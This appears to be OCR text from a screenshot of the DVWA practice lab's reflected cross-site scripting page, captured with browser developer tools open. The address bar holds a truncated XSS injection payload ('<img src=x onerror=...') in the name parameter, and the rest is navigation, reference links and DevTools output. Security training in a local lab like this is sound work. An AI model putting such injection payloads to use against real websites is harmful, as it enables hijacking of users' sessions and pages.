 Vulnerability: Reflected Cross
localhost/vulnerabilities/xss_r/?name=<img+src%3Dx+onerror%3Dc...
new
Apps OSCP Argenta extraneous depen... GMAIL MyAcerta Webmail Feestje Wesley 18... MightyText Web A... Controlling Bandw... Game » Other Bookmarks
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? Submit
Hello
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie AdBlock 14
<!doctype html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<script id="tinyhippos-injected">…</script>
<script src="chrome-extension://ljdobmomdgdljniojadhoplhkpialdid/page/prompt.js"></script>
<script src="chrome-extension://ljdobmomdgdljniojadhoplhkpialdid/page/runScript.js"></script>
<head>…</head>
<body class="home"> == $0
<div id="container">…</div>
<div id="mouseposition-extension-element-full-container" style="position: fixed; top: 0px; left: 0px; right: 0px; bottom: 0px; pointer-events: none; z-index:
2147483647; font-weight: 400;">…</div>
</body>
</html>
html body.home
Console Performance monitor
Styles Computed Event Listeners »
Filter :hov .cls +
element.style {
}
body.home { main.css:10
background: #e7e7e7;
}
body { main.css:1
margin: 0;
color: #2f2f2f;
font: 12px/15px Arial, Helvetica, sans-
serif;
min-width: 981px;
height: 100%;
position: relative;
}
body { user agent stylesheet
display: block;